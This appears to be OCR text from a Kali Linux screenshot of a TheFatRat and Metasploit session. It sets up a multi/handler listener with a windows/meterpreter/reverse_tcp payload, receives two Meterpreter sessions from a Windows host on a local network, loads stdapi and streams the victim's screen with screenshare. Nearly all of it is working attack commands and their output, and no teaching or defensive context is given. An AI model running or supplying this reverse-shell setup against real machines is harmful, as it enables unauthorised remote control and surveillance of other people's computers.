 1 2 3 4
11:23
root@kali: /home/kali/Desktop/Fatrat_Generated
File Actions Edit View Help
root@kali: /home/kali/Desktop/TheFatRat
root@kali: /home/kali/Desktop/Fatrat_Generated
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.8:5555
[*] Sending stage (175174 bytes) to 192.168.1.9
[*] Sending stage (175174 bytes) to 192.168.1.9
[-] Failed to load client portion of stdapi.
[-] Failed to load client portion of priv.
[*] Meterpreter session 2 opened (192.168.1.8:5555 -> 192.168.1.9:64783 ) at 2024-10-10 11:
[*] Meterpreter session 1 opened (192.168.1.8:5555 -> 192.168.1.9:64782 ) at 2024-10-10 11:
meterpreter > screenshare
[-] The "screenshare" command requires the "stdapi" extension to be loaded (run: `load stda
meterpreter > screenshare
[-] The "screenshare" command requires the "stdapi" extension to be loaded (run: `load stda
meterpreter > load stdapi
Loading extension stdapi...Success.
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/Desktop/Fatrat_Generated/aEoKCBgF.html
[*] Streaming...
[GFX1-]: Unrecognized feature VIDEO_OVERLAY
^X@sS[-] Error running command screenshare: Rex::TimeoutError Operation timed out.
meterpreter > sS
Metasploit screenshare - 192.168.1.9 — Mozilla Firefox
Metasploit screenshare - 192
file:///home/kali/Desktop/Fatrat_Generated/aEoKCBgF.h
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
debian
Apache2 Debian Default Page
It works!
This is the default welcome page used to test the correct operation of the Apache2 server after
installation on Debian systems. If you can read this page, it means that the Apache HTTP serve
installed at this site is working properly. You should replace this file (located at
/var/www/html/index.html) before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is about, this probably
that the site is currently unavailable due to maintenance. If the problem persists, please contac
site's administrator.
Configuration Overview
Debian's Apache2 default configuration is different from the upstream default configuration, an
into several files optimized for interaction with Debian tools. The configuration system is fully
documented in /usr/share/doc/apache2/README.Debian.gz. Refer to this for the full
documentation. Documentation for the web server itself can be found by accessing the manua
apache2-doc package was installed on this server.
mouse pointer inside or press Ctrl+G.